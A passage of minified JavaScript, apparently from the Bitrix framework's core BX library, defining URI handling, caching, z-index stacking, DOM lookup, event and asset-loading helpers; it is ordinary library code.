e(t=""){babelHelpers.classCallCheck(this,e),xe.set(this,ve(t))}return babelHelpers.createClass(e,null,[{key:"addParam",value:function(t,n={}){return new e(t).setQueryParams(n).toString()}},{key:"removeParam",value:function(t,n){const r=i.isArray(n)?n:[n];return new e(t).removeQueryParam(...r).toString()}}]),babelHelpers.createClass(e,[{key:"getSchema",value:function(){return xe.get(this).schema}},{key:"setSchema",value:function(e){return xe.get(this).schema=String(e),this}},{key:"getHost",value:function(){return xe.get(this).host}},{key:"setHost",value:function(e){return xe.get(this).host=String(e),this}},{key:"getPort",value:function(){return xe.get(this).port}},{key:"setPort",value:function(e){return xe.get(this).port=String(e),this}},{key:"getPath",value:function(){return xe.get(this).path}},{key:"setPath",value:function(e){return/^\//.test(e)?(xe.get(this).path=String(e),this):(xe.get(this).path=`/${String(e)}`,this)}},{key:"getQuery",value:function(){return be(xe.get(this).queryParams)}},{key:"getQueryParam",value:function(e){const t=this.getQueryParams();return e in t?t[e]:null}},{key:"setQueryParam",value:function(e,t=""){return xe.get(this).queryParams[e]=we(t),this}},{key:"getQueryParams",value:function(){return{...xe.get(this).queryParams}}},{key:"setQueryParams",value:function(e={}){const t={...this.getQueryParams(),...e};return Object.keys(t).forEach((e=>{t[e]=we(t[e])})),xe.get(this).queryParams=t,this}},{key:"removeQueryParam",value:function(...e){const t={...xe.get(this).queryParams};return e.forEach((e=>{e in t&&delete t[e]})),xe.get(this).queryParams=t,this}},{key:"getFragment",value:function(){return xe.get(this).hash}},{key:"setFragment",value:function(e){return xe.get(this).hash=String(e),this}},{key:"serialize",value:function(){const e={...xe.get(this)};return e.href=this.toString(),e}},{key:"toString",value:function(){const e={...xe.get(this)};let t=e.schema?`${e.schema}://`:"";e.useShort&&(t="//");const n=i.isString(e.port)&&!["","80"].includes(e.port)?`:${e.port}`:"",r=this.getHost();return`${r?t:""}${r}${r?n:""}${this.getPath()}${be(e.queryParams)}${e.hash?`#${e.hash}`:""}`}}]),e}(),Ee=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isEmail",value:function(e){return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(String(e).toLowerCase())}}]),e}(),Be=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"storage",new Map)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t){if(!this.storage.has(e)){if(i.isFunction(t))return t();if(!i.isUndefined(t))return t}return this.storage.get(e)}},{key:"set",value:function(e,t){this.storage.set(e,t)}},{key:"delete",value:function(e){this.storage.delete(e)}},{key:"has",value:function(e){return this.storage.has(e)}},{key:"remember",value:function(e,t){return this.storage.has(e)||(i.isFunction(t)?this.storage.set(e,t()):i.isUndefined(t)||this.storage.set(e,t)),this.storage.get(e)}},{key:"size",value:function(){return this.storage.size}},{key:"keys",value:function(){return[...this.storage.keys()]}},{key:"values",value:function(){return[...this.storage.values()]}}]),e}(),Te=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new Map),n}return babelHelpers.inherits(t,e),t}(Be),je=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"stackKey","BX.Cache.Storage.LsStorage.stack"),babelHelpers.defineProperty(this,"stack",null)}return babelHelpers.createClass(e,[{key:"getStack",value:function(){if(i.isPlainObject(this.stack))return this.stack;const e=localStorage.getItem(this.stackKey);if(i.isString(e)&&""!==e){const t=JSON.parse(e);if(i.isPlainObject(t))return this.stack=t,this.stack}return this.stack={},this.stack}},{key:"saveStack",value:function(){if(i.isPlainObject(this.stack)){const e=JSON.stringify(this.stack);localStorage.setItem(this.stackKey,e)}}},{key:"get",value:function(e){return this.getStack()[e]}},{key:"set",value:function(e,t){this.getStack()[e]=t,this.saveStack()}},{key:"delete",value:function(e){const t=this.getStack();e in t&&delete t[e]}},{key:"has",value:function(e){return e in this.getStack()}},{key:"keys",value:function(){const e=this.getStack();return Object.keys(e)}},{key:"values",value:function(){const e=this.getStack();return Object.values(e)}},{key:"size",get:function(){const e=this.getStack();return Object.keys(e).length}}]),e}(),Oe=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new je),n}return babelHelpers.inherits(t,e),t}(Be),Xe=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(Xe,"MemoryCache",Te),babelHelpers.defineProperty(Xe,"LocalStorageCache",Oe);let Ae=function(){function e(t={}){babelHelpers.classCallCheck(this,e),i.isPlainObject(t)&&Object.assign(this,t)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t=null){return function(e){return i.isStringFilled(e)?e.split(".").reduce(((e,t)=>(t.split(/\[['"]?(.+?)['"]?\]/g).forEach((t=>{i.isStringFilled(t)&&e.push(t)})),e)),[]):[]}(e).reduce(((e,n)=>i.isNil(e)||e===t?e:i.isUndefined(e[n])?t:e[n]),this)}}]),e}();function ke(e){return i.isObject(e)?(Object.values(e).forEach((e=>{ke(e)})),Object.freeze(e)):e}const Ne=new Map;let Ce,Pe=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getSettings",value:function(e){if(i.isStringFilled(e)){if(Ne.has(e))return Ne.get(e);const t=document.querySelector(`script[data-extension="${e}"]`);if(i.isDomNode(t)){const n=ke((()=>{try{return new Ae(JSON.parse(t.innerHTML))}catch(e){return new Ae}})());return Ne.set(e,n),n}}return ke(new Ae)}}]),e}();var _e=new WeakSet;Ce=Symbol.iterator;let Ie=function(){function e(t=null){babelHelpers.classCallCheck(this,e),_e.add(this),babelHelpers.defineProperty(this,"comparator",null),babelHelpers.defineProperty(this,"items",[]),this.comparator=i.isFunction(t)?t:null}return babelHelpers.createClass(e,[{key:"add",value:function(e){let t=-1;return this.comparator?(t=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}(this,_e,Le).call(this,e),this.items.splice(t,0,e)):this.items.push(e),t}},{key:"has",value:function(e){return this.items.includes(e)}},{key:"getIndex",value:function(e){return this.items.indexOf(e)}},{key:"getByIndex",value:function(e){if(i.isNumber(e)&&e>=0){const t=this.items[e];return i.isUndefined(t)?null:t}return null}},{key:"getFirst",value:function(){const e=this.items[0];return i.isUndefined(e)?null:e}},{key:"getLast",value:function(){const e=this.items[this.count()-1];return i.isUndefined(e)?null:e}},{key:"count",value:function(){return this.items.length}},{key:"delete",value:function(e){const t=this.getIndex(e);return-1!==t&&(this.items.splice(t,1),!0)}},{key:"clear",value:function(){this.items=[]}},{key:Ce,value:function(){return this.items[Symbol.iterator]()}},{key:"forEach",value:function(e,t){return this.items.forEach(e,t)}},{key:"getAll",value:function(){return this.items}},{key:"getComparator",value:function(){return this.comparator}},{key:"sort",value:function(){const e=this.getComparator();if(null===e)return;const t=this.items.length,n=new Array(t);for(let e=0;e<t;e++)n[e]=e;n.sort(((t,n)=>e(this.items[t],this.items[n])||t-n));for(let e=0;e<t;e++)n[e]=this.items[n[e]];for(let e=0;e<t;e++)this.items[e]=n[e]}}]),e}();function Le(e){let t=0,n=this.items.length;for(;t<n;){const r=Math.floor((t+n)/2);this.comparator(this.items[r],e)>=0?n=r:t=r+1}return t}let Me=function(e){function t(e,n={}){var r;if(babelHelpers.classCallCheck(this,t),r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"sort",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"alwaysOnTop",!1),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"zIndex",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"element",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlay",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlayGap",-5),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"stack",null),r.setEventNamespace("BX.Main.ZIndexManager.Component"),!i.isElementNode(e))throw new Error("ZIndexManager.Component: The argument 'element' must be a DOM element.");r.element=e;const o=i.isPlainObject(n)?n:{};return r.setAlwaysOnTop(o.alwaysOnTop),r.setOverlay(o.overlay),r.setOverlayGap(o.overlayGap),r.subscribeFromOptions(o.events),r}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"getSort",value:function(){return this.sort}},{key:"setSort",value:function(e){i.isNumber(e)&&(this.sort=e)}},{key:"setStack",value:function(e){this.stack=e}},{key:"getStack",value:function(){return this.stack}},{key:"getZIndex",value:function(){return this.zIndex}},{key:"setZIndex",value:function(e){const t=this.getZIndex()!==e;this.getElement().style.setProperty("z-index",e,"important"),this.zIndex=e,null!==this.getOverlay()&&this.getOverlay().style.setProperty("z-index",e+this.getOverlayGap(),"important"),t&&this.emit("onZIndexChange",{component:this})}},{key:"getAlwaysOnTop",value:function(){return this.alwaysOnTop}},{key:"setAlwaysOnTop",value:function(e){(i.isNumber(e)||i.isBoolean(e))&&(this.alwaysOnTop=e)}},{key:"getElement",value:function(){return this.element}},{key:"setOverlay",value:function(e,t){(i.isElementNode(e)||null===e)&&(this.overlay=e,this.setOverlayGap(t),this.getStack()&&this.getStack().sort())}},{key:"getOverlay",value:function(){return this.overlay}},{key:"setOverlayGap",value:function(e){i.isNumber(e)&&(this.overlayGap=e)}},{key:"getOverlayGap",value:function(){return this.overlayGap}}]),t}(Z),De=function(){function e(t){if(babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"container",null),babelHelpers.defineProperty(this,"components",null),babelHelpers.defineProperty(this,"elements",new WeakMap),babelHelpers.defineProperty(this,"baseIndex",1e3),babelHelpers.defineProperty(this,"baseStep",50),babelHelpers.defineProperty(this,"sortCount",0),!i.isDomNode(t))throw new Error("ZIndexManager.Stack: The 'container' argument must be a DOM element.");this.container=t;this.components=new Ie(((e,t)=>{let n=(e.getAlwaysOnTop()||0)-(t.getAlwaysOnTop()||0);return n||(n=e.getSort()-t.getSort()),n}))}return babelHelpers.createClass(e,[{key:"getBaseIndex",value:function(){return this.baseIndex}},{key:"setBaseIndex",value:function(e){i.isNumber(e)&&e>=0&&(this.baseIndex=e,this.sort())}},{key:"setBaseStep",value:function(e){i.isNumber(e)&&e>0&&(this.baseStep=e,this.sort())}},{key:"getBaseStep",value:function(){return this.baseStep}},{key:"register",value:function(e,t={}){if(this.getComponent(e))return console.warn("ZIndexManager: You cannot register the element twice.",e),this.getComponent(e);const n=new Me(e,t);return n.setStack(this),n.setSort(++this.sortCount),this.elements.set(e,n),this.components.add(n),this.sort(),n}},{key:"unregister",value:function(e){const t=this.elements.get(e);this.components.delete(t),this.elements.delete(e),this.sort()}},{key:"getComponent",value:function(e){return this.elements.get(e)||null}},{key:"getComponents",value:function(){return this.components.getAll()}},{key:"getMaxZIndex",value:function(){const e=this.components.getLast();return e?e.getZIndex():this.baseIndex}},{key:"sort",value:function(){this.components.sort();let e=this.baseIndex;this.components.forEach((t=>{t.setZIndex(e),e+=this.baseStep}))}},{key:"bringToFront",value:function(e){const t=this.getComponent(e);return t?(t.setSort(++this.sortCount),this.sort(),t):(console.error("ZIndexManager: element was not found in the stack.",e),null)}}]),e}();function Fe(e,t,n){if(e!==t)throw new TypeError("Private static access of wrong provenance");return n}let Re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"register",value:function(t,n={}){const r=Fe(this,e,He).call(this,t);if(!r)return null;return this.getOrAddStack(r).register(t,n)}},{key:"unregister",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);r&&r.unregister(t)}},{key:"addStack",value:function(e){const t=new De(e);return this.stacks.set(e,t),t}},{key:"getStack",value:function(e){return this.stacks.get(e)||null}},{key:"getOrAddStack",value:function(e){return this.getStack(e)||this.addStack(e)}},{key:"getComponent",value:function(t){const n=Fe(this,e,He).call(this,t,!0);if(!n)return null;const r=this.getStack(n);return r?r.getComponent(t):null}},{key:"bringToFront",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);return r?r.bringToFront(t):null}}]),e}();function He(e,t=!1){return i.isElementNode(e)?i.isElementNode(e.parentNode)?e.parentNode:(t||console.error("ZIndexManager: The 'element' doesn't have a parent node.",e),null):(t||console.error("ZIndexManager: The argument 'element' must be a DOM element.",e),null)}babelHelpers.defineProperty(Re,"stacks",new WeakMap);var ze={OrderedArray:Ie};function We(e){return i.isString(e)?document.getElementById(e):e}function Ge(e){return i.isElementNode(e)?e.ownerDocument.parentWindow||e.ownerDocument.defaultView||window:i.isDomNode(e)&&(e.parentWindow||e.defaultView)||window}const{getClass:Ue,namespace:$e}=o,Ve=ue,{replace:Ye,remove:qe,clean:Je,insertBefore:Ze,insertAfter:Ke,append:Qe,prepend:et,style:tt,adjust:nt,create:rt,isShown:it}=te,ot=ae.Cookie.get,{bind:st,unbind:at,unbindAll:ut,bindOnce:lt,ready:ct}=ee,{debugState:ft,isDebugEnabled:pt,default:ht}=x,{clone:dt,loadExtension:yt,debounce:mt,throttle:gt,html:vt}=D,bt={...Object.getOwnPropertyNames(i).filter((e=>!["name","length","prototype","caller","arguments"].includes(e))).reduce(((e,t)=>(e[t]=i[t],e)),{}),isNotEmptyString:e=>i.isString(e)&&""!==e,isNotEmptyObject:e=>i.isObjectLike(e)&&Object.keys(e).length>0,isMapKey:i.isObject,stringToInt:e=>{const t=parseInt(e);return Number.isNaN(t)?0:t}},wt={IsOpera:re.isOpera,IsIE:re.isIE,IsIE6:re.isIE6,IsIE7:re.isIE7,IsIE8:re.isIE8,IsIE9:re.isIE9,IsIE10:re.isIE10,IsIE11:re.isIE11,IsSafari:re.isSafari,IsFirefox:re.isFirefox,IsChrome:re.isChrome,DetectIeVersion:re.detectIEVersion,IsMac:re.isMac,IsAndroid:re.isAndroid,isIPad:re.isIPad,isIPhone:re.isIPhone,IsIOS:re.isIOS,IsMobile:re.isMobile,isRetina:re.isRetina,IsDoctype:re.isDoctype,SupportLocalStorage:re.isLocalStorageSupported,addGlobalClass:re.addGlobalClass,DetectAndroidVersion:re.detectAndroidVersion,isPropertySupported:re.isPropertySupported,addGlobalFeatures:re.addGlobalFeatures},xt=window.BX?window.BX.ajax:()=>{};function St(e=document){return{scrollWidth:e.documentElement.scrollWidth,scrollHeight:e.documentElement.scrollHeight}}function Et(e=document){const t=Ge(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Bt(e=document){const t=Ge(e);return{innerWidth:t.innerWidth,innerHeight:t.innerHeight}}"object"==typeof global&&global.window&&global.window.BX&&Object.assign(global.window.BX,e),e.Type=i,e.Reflection=o,e.Text=c,e.Dom=te,e.Browser=re,e.Event=ee,e.Http=ae,e.Runtime=D,e.Loc=le,e.Tag=me,e.Uri=Se,e.Validation=Ee,e.Cache=Xe,e.BaseError=R,e.Extension=Pe,e.ZIndexManager=Re,e.Collections=ze,e.getClass=Ue,e.namespace=$e,e.message=Ve,e.replace=Ye,e.remove=qe,e.clean=Je,e.insertBefore=Ze,e.insertAfter=Ke,e.append=Qe,e.prepend=et,e.style=tt,e.adjust=nt,e.create=rt,e.isShown=it,e.addClass=function(){te.addClass(...D.merge([],Array.from(arguments),[We(arguments[0])]))},e.removeClass=function(){te.removeClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.hasClass=function(){return te.hasClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.toggleClass=function(){te.toggleClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.cleanNode=(e,t=!1)=>{const n=We(e);return i.isDomNode(n)&&(te.clean(n),t)?(te.remove(n),n):n},e.getCookie=ot,e.setCookie=(e,t,n={})=>{const r={...n};i.isNumber(r.expires)&&(r.expires/=86400),ae.Cookie.set(e,t,r)},e.bind=st,e.unbind=at,e.unbindAll=ut,e.bindOnce=lt,e.ready=ct,e.debugEnableFlag=ft,e.debugStatus=pt,e.debug=ht,e.debugEnable=e=>{e?g():v()},e.clone=dt,e.loadExt=yt,e.debounce=mt,e.throttle=gt,e.html=vt,e.type=bt,e.browser=wt,e.ajax=xt,e.GetWindowScrollSize=St,e.GetWindowScrollPos=Et,e.GetWindowInnerSize=Bt,e.GetWindowSize=function(e=document){return{...Bt(e),...Et(e),...St(e)}},e.GetContext=function(e){return Ge(e)},e.pos=function(e,t=!1){if(!e)return(new DOMRect).toJSON();if(e.ownerDocument===document&&!t){const t=e.getBoundingClientRect(),n=document.documentElement,{body:r}=document;return{top:Math.round(t.top+(n.scrollTop||r.scrollTop)),left:Math.round(t.left+(n.scrollLeft||r.scrollLeft)),width:Math.round(t.right-t.left),height:Math.round(t.bottom-t.top),right:Math.round(t.right+(n.scrollLeft||r.scrollLeft)),bottom:Math.round(t.bottom+(n.scrollTop||r.scrollTop))}}let n=0,r=0;const i=e.offsetWidth,o=e.offsetHeight;let s=!0;for(;null!=e&&(s||!t||!BX.is_relative(e));e=e.offsetParent)n+=e.offsetLeft,r+=e.offsetTop,s?s=!1:(n+=c.toNumber(te.style(e,"border-left-width")),r+=c.toNumber(te.style(e,"border-top-width")));return new DOMRect(n,r,i,o).toJSON()},e.addCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),i.isObject(e)?i.isStringFilled(t)?i.isFunction(n)?(t=t.toLowerCase(),Z.subscribe(e,t,n,{compatMode:!0,useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+"."):console.error('The "eventName" argument must be a string.'):console.error('The "eventObject" argument must be an object. Received type '+typeof e+".")},e.onCustomEvent=function(e,t,n,r){i.isString(e)&&(r=n,n=t,t=e,e=Z.GLOBAL_TARGET),i.isObject(e)&&e!==window||(e=Z.GLOBAL_TARGET),n||(n=[]),t=t.toLowerCase();const o=new H;o.setData(n),o.setCompatData(n),Z.emit(e,t,o,{cloneData:!0===r,useGlobalNaming:!0})},e.removeCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),i.isFunction(n)?(e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribe(e,t,n,{useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+".")},e.removeAllCustomEvents=function(e,t){i.isString(e)&&(t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribeAll(e,t,{useGlobalNaming:!0})}}(this.BX=this.BX||{}),function(BX){var proxyList=new WeakMap,deferList=new WeakMap,deniedEvents=[],customEvents=new WeakMap,customEventsCnt=0,garbageCollectors=[],cssList=[],cssInit=!1,jsList=[],jsInit=!1,eventTypes={click:"MouseEvent",dblclick:"MouseEvent",mousedown:"MouseEvent",mousemove:"MouseEvent",mouseout:"MouseEvent",mouseover:"MouseEvent",mouseup:"MouseEvent",focus:"MouseEvent",blur:"MouseEvent"},lastWait=[],CHECK_FORM_ELEMENTS={tagName:/^INPUT|SELECT|TEXTAREA|BUTTON$/i},PRELOADING=1,PRELOADED=2,LOADING=3,LOADED=4,assets={},isAsync=null;BX.MSLEFT=1,BX.MSMIDDLE=2,BX.MSRIGHT=4,BX.AM_PM_UPPER=1,BX.AM_PM_LOWER=2,BX.AM_PM_NONE=!1,BX.ext=function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t])};var r={script:/<script([^>]*)>/gi,script_end:/<\/script>/gi,script_src:/src=["\']([^"\']+)["\']/i,script_type:/type=["\']([^"\']+)["\']/i,space:/\s+/,ltrim:/^[\s\r\n]+/g,rtrim:/[\s\r\n]+$/g,style:/<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,style_href:/href=["\']([^"\']+)["\']/i};BX.processHTML=function(e,t){for(var n,i,o,s,a,u=[],l=[],c=[],f=r.script.lastIndex=r.script_end.lastIndex=0;null!==(n=r.script.exec(e));){r.script_end.lastIndex=r.script.lastIndex;var p=r.script_end.exec(e);if(null===p)break;var h=!1;if(null!==(a=n[1].match(r.script_type))&&("text/html"!=a[1]&&"text/template"!=a[1]&&"extension/settings"!=a[1]||(h=!0)),h)c.push([f,r.script_end.lastIndex-f]);else{c.push([f,n.index-f]);var d=t||"-1"!=n[1].indexOf("bxrunfirst");if(null!==(o=n[1].match(r.script_src)))u.push({bRunFirst:d,isInternal:!1,JS:o[1]});else{var y=n.index+n[0].length,m=e.substr(y,p.index-y);u.push({bRunFirst:d,isInternal:!0,JS:m})}}f=p.index+9,r.script.lastIndex=f}c.push([f,0===f?e.length:e.length-f]);for(var g="",v=0,b=c.length;v<b;v++)BX.type.isString(e)&&BX.type.isFunction(e.substr)&&(g+=e.substr(c[v][0],c[v][1]));for(;null!==(i=g.match(r.style));)null!==(s=i[0].match(r.style_href))&&i[0].indexOf('media="')<0&&l.push(s[1]),g=g.replace(i[0],"");return{HTML:g,SCRIPT:u,STYLE:l}},BX.extend=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.superclass=t.prototype,e.prototype.superclass=t.prototype,t.prototype.constructor==Object.prototype.constructor&&(t.prototype.constructor=t)},BX.is_subclass_of=function(e,t){return e instanceof t||!!t.superclass&&BX.is_subclass_of(e,t.superclass)},BX.clearNodeCache=function(){return!1},BX.bitrix_sessid=function(){return BX.message("bitrix_sessid")},BX.createFragment=function(e){var t=document.createDocumentFragment();if(!BX.type.isArray(e))return t;for(var n=0;n<e.length;n++)t.appendChild(e[n]);return t},BX.setOpacity=function(e,t){var n=parseFloat(t);!isNaN(n)&&BX.type.isDomNode(e)&&(n=n<1?n:n/100,BX.style(e,"opacity",n))},BX.hoverEvents=function(e){return e?BX.adjust(e,{events:BX.hoverEvents()}):{mouseover:BX.hoverEventsHover,mouseout:BX.hoverEventsHout}},BX.hoverEventsHover=function(){BX.addClass(this,"bx-hover"),this.BXHOVER=!0},BX.hoverEventsHout=function(){BX.removeClass(this,"bx-hover"),this.BXHOVER=!1},BX.focusEvents=function(e){return e?BX.adjust(e,{events:BX.focusEvents()}):{mouseover:BX.focusEventsFocus,mouseout:BX.focusEventsBlur}},BX.focusEventsFocus=function(){BX.addClass(this,"bx-focus"),this.BXFOCUS=!0},BX.focusEventsBlur=function(){BX.removeClass(this,"bx-focus"),this.BXFOCUS=!1},BX.setUnselectable=function(e){BX.style(e,{userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",KhtmlUserSelect:"none"}),e.setAttribute("unSelectable","on")},BX.setSelectable=function(e){BX.style(e,{userSelect:null,MozUserSelect:null,WebkitUserSelect:null,KhtmlUserSelect:null}),e.removeAttribute("unSelectable")},BX.styleIEPropertyName=function(e){if("float"==e)e=BX.browser.IsIE()?"styleFloat":"cssFloat";else{var t=BX.browser.isPropertySupported(e);if(t)e=t;else{var n=/(\-([a-z]){1})/g;n.test(e)&&(e=e.replace(n,(function(){return arguments[2].toUpperCase()})))}}return e},BX.focus=function(e){try{return e.focus(),!0}catch(e){return!1}},BX.firstChild=function(e){return BX.type.isDomNode(e)?e.firstElementChild:null},BX.lastChild=function(e){return BX.type.isDomNode(e)?e.lastElementChild:null},BX.previousSibling=function(e){return BX.type.isDomNode(e)?e.previousElementSibling:null},BX.nextSibling=function(e){return BX.type.isDomNode(e)?e.nextElementSibling:null},BX.findChildrenByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=[];if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChildren(e,{className:t},n);else{var o=e.getElementsByClassName(t);for(i=0,l=o.length;i<l;i++)r[i]=o[i]}return r},BX.findChildByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=null;if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChild(e,{className:t},n);else{var i=e.getElementsByClassName(t);r=i&&void 0!==i[0]?i[0]:null}return r},BX.findChildren=function(e,t,n){return BX.findChild(e,t,n,!0)},BX.findChild=function(e,t,n,r){if(!e||!e.childNodes)return null;n=!!n,r=!!r;for(var i=e.childNodes.length,o=[],s=0;s<i;s++){var a=e.childNodes[s];if(_checkNode(a,t)){if(!r)return a;o.push(a)}if(1==n){var u=BX.findChild(a,t,n,r);if(u){if(!r)return u;o=BX.util.array_merge(o,u)}}}return r||o.length>0?o:null},BX.findParent=function(e,t,n){if(!e)return null;for(var r=e;r.parentNode;){var i=r.parentNode;if(_checkNode(i,t))return i;if(r=i,n&&(BX.type.isFunction(n)||"object"==typeof n))if(BX.type.isElementNode(n)){if(r==n)break}else if(_checkNode(r,n))break}return null},BX.findNextSibling=function(e,t){if(!e)return null;for(var n=e;n.nextSibling;){var r=n.nextSibling;if(_checkNode(r,t))return r;n=r}return null},BX.findPreviousSibling=function(e,t){if(!e)return null;for(var n=e;n.previousSibling;){var r=n.previousSibling;if(_checkNode(r,t))return r;n=r}return null},BX.checkNode=function(e,t){return _checkNode(e,t)},BX.findFormElements=function(e){BX.type.isString(e)&&(e=document.forms[e]||BX(e));var t=[];return BX.type.isElementNode(e)&&(t="FORM"==e.tagName.toUpperCase()?e.elements:BX.findChildren(e,CHECK_FORM_ELEMENTS,!0)),t},BX.isParentForNode=function(e,t){return!(!BX.type.isDomNode(e)||!BX.type.isDomNode(t))&&e.contains(t)},BX.getCaretPosition=function(e){var t=0;if(e.selectionStart||0==e.selectionStart)t=e.selectionStart;else if(document.selection){e.focus();var n=document.selection.createRange();n.moveStart("character",-e.value.length),t=n.text.length}return t},BX.setCaretPosition=function(e,t){if(BX.isNodeInDom(e)&&!BX.isNodeHidden(e)&&!e.disabled)if(e.setSelectionRange)e.focus(),e.setSelectionRange(t,t);else if(e.createTextRange){var n=e.createTextRange();n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select()}},BX.merge=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])if(void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)){if(void 0===e[n][r]||null==e[n][r])continue;if("object"!=typeof e[n][r]||BX.type.isDomNode(e[n][r])||void 0!==e[n][r].isUIWidget)t[r]=e[n][r];else{var i="length"in e[n][r];"object"!=typeof t[r]&&(t[r]=i?[]:{}),i?BX.util.array_merge(t[r],e[n][r]):BX.merge(t[r],e[n][r])}}return t},BX.mergeEx=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)&&(BX.type.isPlainObject(e[n][r])&&BX.type.isPlainObject(t[r])?BX.mergeEx(t[r],e[n][r]):t[r]=BX.type.isPlainObject(e[n][r])?BX.clone(e[n][r]):e[n][r]);return t},BX.getEventButton=function(e){var t=0;if(void 0!==(e=e||window.event).which)switch(e.which){case 1:t|=BX.MSLEFT;break;case 2:t|=BX.MSMIDDLE;break;case 3:t|=BX.MSRIGHT}else void 0!==e.button&&(t=event.button);return t||BX.MSLEFT};var captured_events=null,_bind=null;function getObjectDelegate(e,t,n,r){if(!BX.type.isFunction(e)||!BX.type.isMapKey(t))return e;var i=n.get(t);i||(i=new WeakMap,n.set(t,i));var o=i.get(e);return o||(o=r?r(BX.delegate(e,t)):BX.delegate(e,t),i.set(e,o)),o}function _checkDisplay(e,t){void 0!==t&&(e.BXDISPLAY=t);var n=e.style.display||BX.style(e,"display");return"none"!=n?(e.BXDISPLAY=e.BXDISPLAY||n,!0):(e.BXDISPLAY=e.BXDISPLAY||"block",!1)}function loadAsync(e,t,n){if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);var r,i,o={};for(i=0;i<e.length;i++)r=getAsset(r=e[i]),o[r.name]=r;var s=!1;if(e.length>0)for(i=0;i<e.length;i++)load(r=getAsset(r=e[i]),(function(){a(o)&&(s||(t&&t(),s=!0))}),n);else"function"==typeof t&&(t(),s=!0)}function a(e){for(var t in e=e||assets)if(e.hasOwnProperty(t)&&e[t].state!==LOADED)return!1;return!0}}function loadAsyncEmulation(e,t,n){function r(e){void 0===e.state&&(e.state=PRELOADING,e.onpreload=[],loadAsset({url:e.url,type:"cache",ext:e.ext},(function(){!function(e){if(e.state=PRELOADED,BX.type.isArray(e.onpreload)&&e.onpreload)for(var t=0;t<e.onpreload.length;t++)e.onpreload[t].call()}(e)}),n))}if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);for(var i=[].slice.call(e,1),o=0;o<i.length;o++)r(getAsset(i[o]));load(getAsset(e[0]),1===e.length?t:function(){loadAsyncEmulation.apply(null,[i,t,n])},n)}}function load(e,t,n){t=t||BX.DoNothing,e.state!==LOADED?e.state!==PRELOADING?(e.state=LOADING,loadAsset(e,(function(){e.state=LOADED,t()}),n)):e.onpreload.push((function(){load(e,t,n)})):t()}function loadAsset(e,t,n){function r(e){o.onload=o.onreadystatechange=o.onerror=null,t()}function i(r){("load"===(r=r||window.event).type||/loaded|complete/.test(o.readyState)&&(!n.documentMode||n.documentMode<9))&&(window.clearTimeout(e.errorTimeout),window.clearTimeout(e.cssTimeout),o.onload=o.onreadystatechange=o.onerror=null,t())}var o;t=t||BX.DoNothing;var 